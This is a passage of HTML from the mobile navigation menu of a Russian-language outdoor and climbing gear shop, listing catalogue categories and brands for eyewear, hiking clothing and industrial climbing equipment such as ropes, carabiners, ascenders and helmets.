											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
